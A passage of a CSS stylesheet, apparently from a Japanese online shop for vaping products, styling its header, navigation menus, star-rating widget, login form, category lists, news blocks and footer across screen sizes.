		margin-top:148px;
	}
}
@media (min-width:710px) {
	.head-margin-top {
		/*margin-top:100px; campaign バナー分増やしてある*/
		margin-top:150px;
	}
}

.star-ratings-sprite{background:url("/img/www/star-rating-sprite.png") repeat-x;font-size:0;height:21px;line-height:0;overflow:hidden;text-indent:-999em;width:110px;margin:0 0 5px;}
.star-ratings-sprite-rating{background:url("/img/www/star-rating-sprite.png") repeat-x;background-position:0 100%;float:left;height:21px;display:block;}
.br-theme-fontawesome-stars .br-widget{height:28px;white-space:nowrap;}
.br-theme-fontawesome-stars .br-widget a{font:normal normal normal 20px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;text-decoration:none;margin-right:2px;font-size:200%;}
.br-theme-fontawesome-stars .br-widget a:after{content:'\f005';color:#d2d2d2;}
.br-theme-fontawesome-stars .br-widget a.br-active:after{color:#EDB867;}
.br-theme-fontawesome-stars .br-widget a.br-selected:after{color:#EDB867;}
.br-theme-fontawesome-stars .br-widget .br-current-rating{display:none;}
.br-theme-fontawesome-stars .br-readonly a{cursor:default;}
@media print{.br-theme-fontawesome-stars .br-widget a:after{content:'\f006';color:black;}
.br-theme-fontawesome-stars .br-widget a.br-active:after,
.br-theme-fontawesome-stars .br-widget a.br-selected:after{content:'\f005';color:black;}
}
.review-received{opacity:0.5;background-color:#000000;position:absolute;width:100%;height:100%;top:-10px;margin:10px auto;color:#ffffff;text-align:center;}
.review-recieved-msg{position:relative;top:45%;font-size:200%;}
.rate-mask{position:absolute;width:100%;height:20%;z-index:10;}
.link-disable{pointer-events:none;}
.review-comment{}
.helpful-comp{}
.helpful-area{color:#757575;margin:5px;}
.login-form-heading{color:#333;background-color:#f5f5f5;border-top:#ddd 1px solid;border-left:#ddd 1px solid;border-right:#ddd 1px solid;padding:10px 15px;}
.login-form-title a{color:inherit;}
.login-form-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}
.login-form-child{padding:0 15px;}
.login-form-top-radius{border-top-left-radius:4px;border-top-right-radius:4px;}
.login-form-bottom-radius{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:#ddd 1px solid;}
#login-form{color:inherit;background-color:#ffffff;border:#ddd 1px solid;}
.login-user{padding:2px 10px;font-size:80%;}
.login-user a, .login-user a:focus, .login-user a:hover{color:#535353;}
.grad-wrap{position:relative;}
.grad-wrap + .grad-wrap{margin-top:40px;}
.grad-trigger{z-index:2;position:absolute;right:0;bottom:0;left:0;width:auto;margin:auto;padding:.5em 0;border-radius:2px;background:#000000;color:#fff;font-size:1.3rem;text-align:center;cursor:pointer;opacity:0.6;box-shadow:0 0 3px rgba(0,0,0,.3);}
.grad-trigger::after{content:"続きを読む"}
.grad-trigger .fa{margin-right:.5em;}
.grad-trigger:hover {opacity: 1;}
#.grad-item{position:relative;overflow:hidden;}
#.grad-item.is-hide{height:80px;}
#.grad-item::before{display:block;position:absolute;bottom:0;left:0;content:"";width:100%;height:40px;background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.9) 50%, rgba(255,255,255,0.9) 50%, #fff 100%);background:linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.9) 50%, rgba(255,255,255,0.9) 50%, #fff 100%);}
#.grad-trigger.is-show{bottom:-4em;}
#.grad-trigger.is-show + .grad-item::before{display:none;}

.label-rank1 {background-color:#ffa500;border:1px solid #ffa500;font-size:105%;padding:.2em 0.6em 0.1em;}
.label-rank2 {background-color:#c0c0c0;border:1px solid #c0c0c0;font-size:105%;padding:.2em 0.6em 0.1em;}
.label-rank3 {background-color:#cd853f;border:1px solid #cd853f;font-size:105%;padding:.2em 0.6em 0.1em;}
.label-rank {background-color:#fff;color:#555;font-size:50%;}
@media (min-width:768px){
.label-rank1 {font-size:105%;padding:.2em 0.6em 0.1em;}
.label-rank2 {font-size:105%;padding:.2em 0.6em 0.1em;}
.label-rank3 {font-size:105%;padding:.2em 0.6em 0.1em;}
.label-rank {font-size:100%;}
}
/* start renewal */
.sns-band,.faq-band,.glossary-band,.band{line-height:30px;}
.faq-band > a,.glossary-band > a{color:#fff;width: 100%;display: block;}
.faq-band > a:hover,.glossary-band > a:hover{color:#fff;text-decoration:none;}
a{color:#0f8fcf;}
.mb40{margin-bottom:40px;} .mb30{margin-bottom:30px;}
.mobile-mt150{margin-top:150px;}
.mobile-mt90{margin-top:90px;}
.custom_title{margin:30px auto;}
.page-header h1 {font-size:24px;margin-top:0px;margin-right:10px;}
.h1-to-h4-block h1,.h2-to-h4-block h2,.h3-to-h4-block h3{margin:10px 0;font-size:18px;}
.checkout-page .panel-group .panel-heading h2{margin-top:0;margin-bottom:0;font-size:16px;}
.h2-to-h5-block h2, .h1-to-h5-block h1{margin:10px 0;font-size:14px;}
.h2-to-h3-block h2{margin:20px 0 10px 0;font-size:20px;}
#mess-icon{position:relative;width:83px;margin-top:5px;border-radius:83px/49px;padding:6px;font-weight:700;text-align:center;-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg);}
#mess-icon:after{content:"";  position:absolute;z-index:-1;bottom:-11px;right:45%;height:40px;border-right:15px solid #ffffff;background:#fff;-webkit-border-bottom-right-radius:80px 50px;-moz-border-radius-bottomright:80px 50px;border-bottom-right-radius:30px 67px;-webkit-transform:rotate(35deg);-moz-transform:rotate(35deg);-ms-transform:rotate(35deg);-o-transform:rotate(35deg);transform:rotate(35deg);}
.gj-head-margin-top{ transition:all .3s ease-in-out ; -webkit-transition:all .3s ease-in-out ; -moz-transition:all .3s ease-in-out ; -ms-transition:all .3s ease-in-out ; -o-transition:all .3s ease-in-out ; }
#top-black{padding:8px 0 6px 0;}
#white-logo{max-width:100px;max-height:36px;margin:0 22px 0 10px;}
.top-page-slider{display:none;}
.top-page-slider.slick-initialized{display:block;}
.box-categories ul,.mobile-box-categories ul{list-style-type:none;padding-left:0;}
.box-categories h1,.wrap-news h1,.mobile-box-categories h1{margin:30px 0;letter-spacing:2px;}
.box-categories ul li a,.mobile-box-categories ul li a{color:#5e5e5e;font-size:12px;}
.list-category,.mobile-list-category{padding-left:0;margin-bottom:0;}
.list-category li,.mobile-list-category li{display:block; width:100%;}
.list-category li a,.mobile-list-category li a{display:block;width:100%;padding:10px 0 10px 5px;border-bottom:1px solid #ebebeb;outline:none;}
@media (min-width:992px) {.list-category li a:hover,.mobile-list-category li a:hover{text-decoration:none;}
}
.list-category li span,.mobile-list-category li span{cursor:pointer;}
.list-category li ul li a,.mobile-list-category li ul li a,
.list-category li ul li ul li a,.mobile-list-category li ul li ul li a,
.list-category li ul li ul li ul li a,.mobile-list-category li ul li ul li ul li a{ padding-left:0;}
.list-category .dropdown .beyond-sub-menu{position:absolute;top:0;left:100%;z-index:1;width:240px;border:1px solid #dcdcdc;}
.list-category .liRootActive,.mobile-list-category .liRootActive{}
.wrap-news .outer > h1,.left-menu-list-category > h1,h1.custom_title,.mobile-box-categories > h1{font-size:19px;}
.wrap-news .box-news{/*max-height:500px;overflow-y:hidden;*/border-top:1px solid #ebebeb;}
.wrap-news .box-news .oneline{border-bottom:1px solid #ebebeb;display:block;width:100%;padding:5px 0;}
.wrap-news .box-news .oneline:hover, .wrap-news .box-news .oneline:visited,.wrap-news .box-news .oneline:focus{text-decoration:none;}
.wrap-news .box-news .oneline-img{width:45%;max-width:150px;float:left;margin-right:5px;}
.wrap-news .box-news .oneline-img img{width:100%;max-height:150px;}
.wrap-news .box-news .oneline-headline,.oneline-date{display:block;color:#535353;}
.wrap-news .box-news .oneline-headline{max-height:7.14285em;overflow:hidden;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;}
.wrap-news .box-news .oneline-date{position:relative;}
.wrap-news .box-news .oneline-date span.text-danger,.entry-content span.text-danger{position:absolute;left:0;top:0;background-color:#ff0018;color:#ffffff;font-size:11px;padding:0 3px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}
.entry-content span.text-danger{padding:5px 10px;}
#beyond-tube{display:block;width:100%;}
.bv-product .one-item{padding-bottom:0!important;}
.bv-product .bv-pro-name{margin:10px 0 0;display:block;}
.bv-product .bv-pro-name,.bv-product .price{text-align:left;}
.label.label-warning{background-color:#ff0018;}
.label.label-danger{background-color:#ff00eb;text-transform:uppercase;}
.label.label-info{background-color:#0f8fcf;}
.label.label-nekopos{background-color:#454545;}
.content .outer .item .link-view-list{margin:30px 0 20px 0;font-size:14px;}
.gj-split{margin:0;height:1px;background-color:#f0f0f0;}
.bv-writer .oneline{border-bottom:1px solid #ebebeb;display:table;width:100%;padding:5px 0;}
.bv-writer .oneline:hover,oneline:focus{text-decoration:none;}
.bv-writer .oneline-img{width:45%;max-width:100px;float:left;margin-right:5px;border: 1px dotted #ccc;}
.bv-writer .oneline-headline-name{font-size:14px;display:block;color:#535353;}
.bv-writer .oneline-headline{font-size:11px;display:block;color:#535353;}
.bv-writer-detail {width:100%;padding:20px;font-size:24px;/*border-radius:10px;*/margin-bottom:16px;margin-bottom:20px;padding:12px;background: #eee;}
.bv-writer-detail .oneline{display:table;width:100%;padding:10px;font-size:24px;}
.bv-writer-detail .oneline:hover,oneline:focus{text-decoration:none;}
.bv-writer-detail .oneline-img{width:45%;max-width:100px;display:table-cell;}
.bv-writer-detail .oneline-headline-name{font-weight:bold;font-size:18px;display:table-cell;color:#535353;vertical-align:middle;padding-left:15px;}
.bv-writer-detail .oneline-headline{font-size:14px;display:table;color:#535353;padding:15px 5px;line-height:1.5;}


@media (min-width:768px) {
	#top-black .tb-right{text-align:right!important;}
	#white-logo{float:left;}
}
@media (max-width:767px) {
	.content .item a.one-item .text-bannerarea, .subcontent a.one-item .text-bannerarea{bottom:auto;top:0;left:0;}
	#itemList a.one-item .text-bannerarea{top:auto;left:auto;bottom:5px;right:0;}
}
.gj-transition,.box-categories li ul.beyond-sub-menu{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}
.gj-fixed{position:relative;z-index:10;width:100%;display:block;}
.gj-top,.gj-top a,.gj-middle .rightBox a,#gj-slideNav .topSlideNav a,.gj-middle .rightBox a.gj-cart .badges,#gj-slideNav .topSlideNav,.gj-top .group1 > .campaign,.gj-top .group5 > .campaign,#gj-slideNav .bodySlideNav li a
,#gj-slideNav .bodySlideNav li > span,.gj-top .login-user div.dropdown > a:hover,.gj-top .login-user div.dropdown > a:visited,.gj-top .login-user div.dropdown > a:focus{color:#555555;}
.gj-fixed .login-user,.gj-top .group1 > .campaign,.gj-top .group5 > .campaign,.gj-top .group4 a,.gj-top .group3-icon,.gj-top .group1,.gj-top .group5,.gj-catGroup{background-color:#ffffff;}
.gj-fixed .login-user{background-color:#9BC43D;}
.gj-fixed .login-user div.dropdown ul.dropdown-menu{border-radius:0;border:none;}
.gj-fixed .login-user,.gj-fixed .login-user > div.dropdown > a {color:#ffffff;min-height:19px;}
@media (min-width:992px){
	.gj-fixed .login-user{background-color:#F0F0F0;font-size:100%;padding-left:0;z-index:1;color:#555555;}
	.gj-fixed .login-user div.dropdown ul.dropdown-menu{margin-top:0px;left:70%;}
	.gj-fixed .login-user div.dropdown ul.dropdown-menu > li > a,.gj-fixed .login-user div.dropdown ul.dropdown-menu > li >  a:visited,.gj-fixed .login-user div.dropdown ul.dropdown-menu > li >  a:focus{color:#555555;}
	.gj-fixed .login-user,.gj-fixed .login-user > div.dropdown > a {color:#555555;}
}
.gj-top{background-color:#9BC43D; letter-spacing:1px;}
.gj-top .group1{float:left;font-size:12px;padding:7px;background-color:#a0232f;font-weight:bold;text-align:center;width:100%;}
.gj-top .group5{font-size:10px;padding:7px;background-color:#a0232f;font-weight:bold;text-align:center;}
.gj-top .group1 > .campaign,.gj-top .group5 > .campaign{color:#b42936;border-radius:3px;border:none;border-bottom-width:1px;margin-bottom:1px;padding:0 2px;font-weight:bold;display:block;}
.gj-top .group1 > span,.gj-top .group5 > span{border:1px solid #ffffff;display:block;box-sizing:border-box;color:#fff;}
.gj-top .group2 >div.hidden-md.hidden-lg{padding-top:3px;}
.gj-top .group2 >div.hidden-md.hidden-lg.fulltext{white-space:normal;font-size:11px;padding-bottom:5px;border-bottom:1px dotted #ffffff;padding-left:10px;}
.gj-top .group2 span.hidden-md.hidden-lg{letter-spacing:1px;}
.gj-top .group2 span.hidden-md.hidden-lg > a{font-size:18px;}
.gj-top .group2 span.hidden-md.hidden-lg .font-small{font-size:13px;}
.gj-top .group2 > span{position:relative;font-size:30px;}
.gj-top .group2 > span > span {font-size:18px;}
.gj-sticky{ position:relative;height:90px;}
.gj-sticky .sticky-content{ position:absolute;top:0;left:0;width:100%;}
.gj-sticky .sticky-content.active{position:fixed;}
.gj-middle .leftBox .gj-logo{max-width:200px;max-height:50px;float:left;}
.gj-middle .leftBox .gj-logo a{outline:none;}
.gj-middle .centerBox .gj-logo{max-width:180px;max-height:50px;width:40%;}
.gj-middle .centerBox .gj-logo a{outline:none;}
.gj-middle{padding:8px 0 8px 0;background-color:#F3AC3D;height:50px;}
.gj-middle .leftBox .cat-icon{float:left;padding-top:5px;cursor:pointer;width:27px;}
.gj-middle .leftBox .cat-icon span{border-top:2px solid #ffffff;display:block;}
.gj-middle .leftBox .cat-icon .span-center{margin:7px 0;}
.gj-middle .leftBox{float:left}
.gj-middle .centerBox{display: block;}
.gj-middle .rightBox a.gj-login,.gj-middle .rightBox a.gj-register ,.gj-middle .rightBox .notice{line-height:36px;}
.gj-middle .rightBox{float:right}
.gj-middle .rightBox a.gj-register{margin:0 20px;}
.gj-middle .rightBox a{float:left;}
.gj-middle .rightBox a.gj-cart{position:relative;width:36px;height:36px;background:url(/img/www/gj-icons.png) repeat-y 1px 75px;}
.gj-middle .rightBox a.gj-cart .badges{position:absolute;background-color:#fff;border-radius:100%;width:16px;height:16px;top:-3px;right:0;line-height:16px;font-size:10px;font-weight:300;text-align:center;text-indent:0px;}
.gj-middle .rightBox a.mobile-search{width:36px;color:#dcdcdc;text-align:center;margin-right:5px;}
.gj-middle .rightBox a.mobile-search:visited,.gj-middle .rightBox a.mobile-search:focus{outline:none;}
.gj-middle .rightBox a.mobile-search span{margin-top:4px;}
.gj-middle .rightBox a.mobile-search:hover{text-decoration:none;}
.gj-middle .rightBox .notice{float:left;margin-right:20px;color:#fff;}
.gj-middle .rightBox .notice .emphasis{color:#FF0018;}
.gj-bottom{background-color:#f0f0f0;}
.gj-bottom .gj-catGroup{z-index:-1;}
.login-user ul.dropdown-menu.opacity{ opacity:0; filter: alpha(opacity=0); -webkit-filter:; z-index:-1;}
.gj-bottom .left-menu{float:left;}
.gj-bottom .right-menu{float:right;}
.gj-bottom .help-text{line-height:40px;letter-spacing:1px;font-size:12px;}
.gj-bottom .help-text a{color:#535353;}
.gj-bottom .gj-topMenu{position:relative;}
.gj-bottom .gj-topMenu #gj-mainNav{list-style:none;padding:0;margin:0;height:40px;}
.gj-bottom .gj-topMenu > #gj-mainNav > .top-level{float:left;}
.gj-bottom .gj-topMenu > #gj-mainNav > .top-level.active{background-color:#9BC43D;border-bottom:1px solid #f0f0f0;}
.gj-bottom .gj-topMenu > #gj-mainNav > .top-level a{color:#323232;padding:10px 15px;display:block;}
.gj-bottom .gj-topMenu > #gj-mainNav > .top-level > a{text-align:center;outline:none;}
.gj-bottom .gj-topMenu > #gj-mainNav > .top-level.active > a{text-decoration:none;}
/*.gj-bottom .gj-topMenu > #gj-mainNav > .top-level ul li a:after,.left-menu-list-category li a:after,.list-category.show-all-children li a:after{position: absolute;font-family: 'Glyphicons Halflings';content: "\e258";display: block;top: 50%;right: 20px;margin-top:-9px;color: #9b9b9b;}*/
.gj-bottom .notice{font-size:90%;}
.gj-bottom .notice .emphasis{color:#dc143c;}
.gj-breadcrumb h4{font-size:16px;line-height:1.417;} .gj-breadcrumb h4 a{font-size:16px;}
.gj-breadcrumb ul {list-style:none;width:100%;margin:10px 0;padding:0}
.gj-breadcrumb ul li{display:inline;font-size:15px;line-height:1.5;margin-right:8px;}
.gj-catGroup{position:absolute;top:100%;left:0;display:none;border:1px solid #dcdcdc;border-top:none;}
.gj-catGroup > .box-categories{background-color:#ffffff}
.gj-catGroup h1{text-align:center;background-color:#9BC43D;margin:0;padding:30px 0;font-size:16px;transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -webkit-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; }
.wrap-slideNav{ height:100%; width:100%; position:fixed; z-index:11; top:0; left:-100%; background-color:rgba(0,0,0, 0.6);}
#gj-slideNav{position:fixed;z-index:1000;max-width:350px;width:85%;height:100%;top:0;left:-350px;overflow-x:hidden;overflow-y:auto;}
#gj-slideNav ul{list-style:none;padding:0;margin:0;}
#gj-slideNav .topSlideNav{background-color:#9BC43D;padding:35px 20px 5px 20px;position:relative;}
#gj-slideNav .topSlideNav h1{margin:0 0 15px 0;font-size:24px;}
#gj-slideNav .topSlideNav p{margin-bottom:0;}
#gj-slideNav .topSlideNav i{cursor:pointer;width:30px;height:30px;position:absolute;top:50%;margin-top:-20px;right:14px;}
#gj-slideNav .bodySlideNav,#gj-slideNav{background-color:#cccccc;}
#gj-slideNav .bodySlideNav li{width:100%;position:relative;display:block;}
#gj-slideNav .bodySlideNav li > span{position:absolute;right:20px;top:50%;height:40px;display:block;margin-top:-20px;line-height:40px;font-size:10px;}
#gj-slideNav .bodySlideNav li a{display:block;border-bottom:2px solid #9BC43D;padding:13px 20px;letter-spacing:1px;background-color:#fff;color:#757575;text-transform:uppercase;}
#gj-slideNav .bodySlideNav li a:after{position:absolute;font-family:'Glyphicons Halflings';content:"\e258";display:block;width:14px;height:14px;top:50%;right:20px;margin-top:-10px;}
#gj-slideNav .bodySlideNav li:last-child a{border-bottom:none;}
.pc-top-banner .row{margin-left:-10px;margin-right:-10px;}
.mobile-top-banner .row{margin-left:-2px;margin-right:-2px;}
.pc-top-banner .row .col-xs-4{padding-left:10px;padding-right:10px;}
.mobile-top-banner .row .col-xs-4{padding-left:2px;padding-right:2px;}
.show-all-children a{color:#535353;}
.mobile-head-margin-top{height:90px;}
.mobile-head-margin-top.isLogged{height:124px;}
.head-margin-top.isLogged{margin-top:144px;}
.list-category.show-all-children li a{}
#point-rule-title{margin:0;color:#ffffff;line-height:45px;padding-left:15px;background-color:#9BC43D;}
.point-rule-border{padding-left:15px;border-left:10px solid #535353;}
.pc-top-banner .row .col-xs-4 h1,.mobile-top-banner .row .col-xs-4 h1{margin:0;color:#323232;font-size:16px;}
.relateds-link-view-list{font-size:14px;}
@media (max-width:320px) {
	.gj-top .group2 > span,
	.gj-top .group2 span.hidden-md.hidden-lg,.gj-top .group2 span.hidden-md.hidden-lg > a{font-size:13px;}
	#gj-slideNav .topSlideNav p,.box-categories ul li a{font-size:11px;}
	.gj-catGroup{width:90%;}
	#gj-slideNav .bodySlideNav li a{font-size:12px;}
	.gj-bottom .notice{font-size:85%;}
}
@media only screen and (max-width:343px) {.gj-top .group2 > div.hidden-md.hidden-lg.fulltext{font-size:10px;}
}
@media only screen and (min-width:526px) and (max-width:684px){.gj-top .group2 > div.hidden-md.hidden-lg.fulltext a{display:block;}
}
@media (max-width:400px) {
	.gj-top .group2 span.hidden-md.hidden-lg .font-small{font-size:10px;}
	.gj-top .group2 div.hidden-md.hidden-lg > a{display:block;}
	.gj-bottom .gj-topMenu > #gj-mainNav > .top-level > a{padding:10px 0;}
}
@media (max-width:395px){.gj-top .group2{font-size:70%;line-height:13px;}
}
@media (min-width:395px) and (max-width:482px) {.gj-top .group2 > div.hidden-md.hidden-lg{font-size:75%;}
}
@media (min-width:401px) and (max-width:991px) {
	.gj-top .group2 > div.hidden-md.hidden-lg{line-height:13px;}
	.gj-top .group2 > span{font-size:20px!important;}
}
@media (min-width:696px) and (max-width:889px) {.gj-top .group2 >div >a{display:block;}
}
@media (max-width:991px) {.gj-top .group2 > span,.gj-top .group2 > span span,.gj-top .group2 span.hidden-md.hidden-lg > a{font-size:13px;}
}
@media (min-width:890px) and (max-width:991px) {.gj-top .group2 > span,.gj-top .group2 > span span,.gj-top .group2 span.hidden-md.hidden-lg > a{font-size:26px;}
}
@media (max-width:767px) {.content .item a.one-item .bv-pro-name, .subcontent a.one-item .bv-pro-name{overflow:hidden;text-overflow:ellipsis;}
}
@media (min-width:768px) and (max-width:1200px){.left-menu-list-category ul li.long-name a{font-size:11px;}
}
@media (max-width:992px) and (min-width:768px) {footer .mobile-about-link img{width:100%;}
}
@media only screen and (min-width:768px) and (max-width:991px) {
	.gj-mobile-search-box .input-group{width:100%;}
	.gj-mobile-search-box .input-group .input-group-btn{width:40px;}
}
footer section a h1{background-color:#F3AC3D;padding:0 0 40px 0;text-align:center;font-size:inherit;margin:0;font-weight:bold;}
footer section a h1,footer section a h1:hover{color:#535353;text-decoration:none;}
footer .bottom h4{font-size:14px;}
@media (max-width:991px) {
	html,body{width:100%;overflow-x:hidden;}
	.gj-breadcrumb ul {padding:0 5px;margin-top:10px;overflow-x: auto;white-space: nowrap;}
	.gj-breadcrumb ul li {line-height: 2.5;}

	.gj-breadcrumb h4{margin:20px 0;padding:0 5px;}
	.mobile-top-banner{margin-top:30px;}
	.mobile-top-banner h1{margin:0;}
	.content .item .row .col-margin{margin-bottom:0;border-bottom:1px solid #dcdcdc;}
	.list-category li a{font-size:12px;}
	.list-category li span, .mobile-list-category li span{right:10px;}
	.list-category .dropdown .beyond-sub-menu{display:none;}
	.list-category .dropdown .beyond-sub-menu,.mobile-list-category .dropdown .beyond-sub-menu{position:relative;left:0;top:0;width:100%;border:none;padding-left:40px;}
	.list-category .dropdown .beyond-sub-menu .beyond-sub-menu,.mobile-list-category .dropdown .beyond-sub-menu .beyond-sub-menu{padding-left:40px;}
	.list-category .dropdown .beyond-sub-menu .beyond-sub-menu .beyond-sub-menu,.mobile-list-category .dropdown .beyond-sub-menu .beyond-sub-menu .beyond-sub-menu{padding-left:60px;}
	.link-view-list{text-align:center;}
	.link-view-list a,.relateds-link-view-list a{line-height:30px;border-radius:15px;border:1px solid #0f8fcf;padding:5px 40px;box-sizing:border-box;letter-spacing:1px;}
	#relateds-slider{margin-bottom:10px;}
	.relateds-link-view-list{text-align:center;}
	.content .top-block .band.change{margin:30px 0 30px 0;border-bottom:none;font-size:20px;text-align:center;}
	.content .top-block .band a.slick-arrowspace{background-color:transparent;color:#535353;font-size:13px;}
	.content .custom_title{
		text-align:center;
		background-color: #E69C29;
		color: #fff;
		padding: 10px;
	}
	.gj-sticky{ height:130px;}
	.gj-split{height:10px;}
	.gj-middle{position:relative;padding:10px;height:75px;}
	.gj-middle .leftBox .gj-search-box.mobile-active{position:absolute;top:100%;left:0;right:0;display:block!important;}
	.gj-middle .gj-search-box form > div{width:100%;}
	.gj-middle .leftBox,.gj-middle .rightBox{line-height:30px;}
	.gj-middle .leftBox .gj-logo{position:absolute;top:0;left:50%;margin:0 0 0 -50px;top:7px;}
	.gj-middle .centerBox .gj-logo{margin:0 auto;top:7px;}
	.gj-middle .rightBox a span{font-size:20px;}
	.gj-mobile-search-box{display:none;}
	.gj-mobile-search-box input[type="text"]{font-size:16px;}
	.gj-mobile-search-box .btn.btn-gj{width:50px;font-size:18px;}
	.gj-mobile-search-box input[type="text"],.gj-mobile-search-box .btn.btn-gj{height:40px;}
	.gj-bottom .gj-catGroup{width:85%;}
	.gj-bottom .gj-topMenu .top-level{width:auto;margin-left:10px;}
	.gj-bottom .left-menu{width:100%;}
	.content .item .row .col-margin.bv-product{border-bottom:none;}
	.bv-product{padding:0 2px !important;}
	/*.wrap-news .box-news{max-height:325px;}*/
	.wrap-news .box-news .oneline-img{max-width:150px;}
	#device .row,#starter .row, #eliquid .row,#atomizer .row{border-left:1px solid #dcdcdc; border-bottom:1px solid #dcdcdc;}
	#device .row .col-margin.bv-product,#starter .row .col-margin.bv-product,#eliquid .row .col-margin.bv-product,#atomizer .row .col-margin.bv-product{border-top:1px solid #dcdcdc; border-right:1px solid #dcdcdc;}
	.content .item a.one-item .text-bannerarea, .subcontent a.one-item .text-bannerarea{top:0;left:0;right:auto;}
	#relateds .relateds-slider-nextArrow .hidden-md.hidden-lg{display:none;}
	.has-slick-slider .slick-list{border-left:1px solid #dcdcdc;}
	.has-slick-slider .slick-list .slick-slide{border:1px solid #dcdcdc;border-left:none;padding:2px;}
	.content.item-detail .row.notice{margin-top:-10px;}
	footer .gj-catGroup{position:relative;display:block;}
	footer .gj-footer-socials{background-color:#262626;padding:40px 0 25px 0;}
	footer .gj-footer-socials ul{text-transform:uppercase;list-style:none;padding:0;margin:0}
	footer .gj-footer-socials ul li{margin-bottom:20px;}
	footer .gj-footer-socials ul li a{color:#dcdcdc;position:relative;padding-left:25px; width:125px;text-align:left;margin:0 auto;display:block;}
	footer .gj-footer-socials ul li a .sns-one-1{background-size:110px;position:absolute;top:50%;left:0;margin-top:-9px;}
	footer .gj-footer-socials ul li a .sns-one-1.fb{background-position:-3px 53px;}
	footer .gj-footer-socials ul li a .sns-one-1.tw{background-position:-33px 54px;}
	footer .gj-footer-socials ul li a .sns-one-1.in{background-position:-65px 53px;}
	footer .gj-footer-socials ul li a .sns-one-1.am{background-position:-6px 25px;}
	footer .gj-footer-socials ul li a .gj-yt{height:12px;width:15px;background-color:#ffffff;position:absolute;left:3px;top:2px;border-radius:3px;}
	footer .gj-footer-socials ul li a .gj-yt i{border-left:5px solid #535353; border-top:4px solid transparent;border-bottom:4px solid transparent;display:block;margin:2px 2px 0 6px;}
	footer .copyright.text-center{background-color:#F3AC3D;padding:20px 0;}
	footer .copyright.text-center{text-transform:uppercase;font-weight:bold;}
	footer .bottom{background-color:#F3AC3D;padding:40px 20px 30px 20px;}
	footer .bottom a,footer .copyright.text-center {color:#535353;}
	footer .bottom a{text-align:center;text-transform:uppercase;padding:7px 0;}
	footer .bottom section a:hover{text-decoration:none;}
	footer .mobile-about-link, footer .mobile-about-link span{display:block;}
	footer .mobile-about-link{border-top:10px solid #f0f0f0;border-bottom:10px solid #f0f0f0;margin-bottom:15px;}
	footer .mobile-about-link:hover{text-decoration:none;}
	footer .ui-widget.ui-widget-content{margin-top:10px;}
	footer .mobile-about-link h1, footer .mobile-about-link h2{margin:0;padding:0;font-size:inherit;}
	footer .mobile-about-link h2{padding:15px 20px;color:#535353;text-align:center;text-transform:uppercase;}
	footer .mobile-about-link h2 span{color:#9b9b9b;}
	footer .footer-list-category .mobile-list-category{border-top:1px solid #ebebeb;}
	footer .footer-list-category .mobile-list-category li a{padding:15px 20px;}
	footer .footer-list-category .mobile-list-category li a:after{position: absolute;font-family: 'Glyphicons Halflings';content: "\e258";display: block;top: 50%;right: 20px;margin-top: -9px;color: #9b9b9b;}
	footer .footer-list-category .mobile-list-category li a span{right:20px;}
	footer .footer-list-category .mobile-box-categories > h5{margin:40px;letter-spacing:2px;}
}
@media (min-width:992px) {
	/* .container{padding-top:20px;} */
	.btn.btn-gj{border:1px solid #f0f0f0;}
	.left-menu-list-category .list-category{border-top:1px solid #ebebeb;}
	.left-menu-list-category .list-category li .beyond-sub-menu{z-index:5;display:block;}
	.list-category li:hover{background-color:#9BC43D;}
	.list-category li:hover > .beyond-sub-menu{display:block;}
	.list-category li ul li a,
	.list-category li ul li ul li a,
	.list-category li ul li ul li ul li a{ padding-left:20px;}
	.list-category .dropdown .beyond-sub-menu{background-color:#ffffff;}
	.gj-top .group1,.gj-top .group1,.gj-top .group2,.gj-top .group3,.gj-top .group5{float:left;}
	.gj-top .group4{float:right;padding:10px 0 10px 0;line-height:20px;text-align:right;}
	.gj-top .group4 a{color:#b42936;padding:0 5px;border-radius:2px;display:inline-block;}
	.gj-top .wrap-group1{overflow:hidden;float:left;}
	.gj-top .group1{font-size:inherit;width:117px;height:110px;margin:-25px 0 -25px 0;color:#b42936;padding:25px 0;background-color:#ffffff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;}
	.gj-top .group5{font-size:inherit;width:350px;height:110px;margin:-25px 0 -25px 0;color:#b42936;padding:30px 0;background-color:#ffffff;border-radius:33%;-webkit-border-radius:33%;-moz-border-radius:33%;-o-border-radius:33%;}
	.gj-top .group1 > .campaign,.gj-top .group5 > .campaign{margin:5px 10px 0 10px;background-color:#9BC43D;border:none;color:#ffffff;border-radius:3px;display:block;font-size:12px;padding-top:3px;}
	.gj-top .group3-icon{font-size:13px;}
	.gj-top .group3-icon > a{color:#b42936;}
	.gj-top .group1 > span,.gj-top .group1 > span {border:none!important; margin-top:0;font-size:12px;color:#555555;}
	.gj-top .group2 > span{position:relative;font-size:40px;margin-left:10px;margin-right:25px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif !important;letter-spacing:-0.020833333em;}
	.gj-top .group2 > span >span{position:absolute;bottom:0px;letter-spacing:normal;}
	.gj-top .group2 > span >span{right:-25px\9;}
	.gj-top .group3-icon{color:#b42936;font-weight:bold;position:relative;width:83px;height:50px;margin-top:5px;border-radius:100%;padding:5px;font-weight:700;text-align:center;-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg);}
	.gj-top .group3-icon:after{content:"";position:absolute;z-index:-1;bottom:-11px;right:45%;height:40px;border-right:15px solid #ffffff;background:#fff;-webkit-border-bottom-right-radius:80px 50px;-moz-border-radius-bottomright:80px 50px;border-bottom-right-radius:30px 67px;-webkit-transform:rotate(35deg);-moz-transform:rotate(35deg);-ms-transform:rotate(35deg);-o-transform:rotate(35deg);transform:rotate(35deg);}
	.gj-middle .leftBox .gj-logo{margin:0 23px 0 10px;}
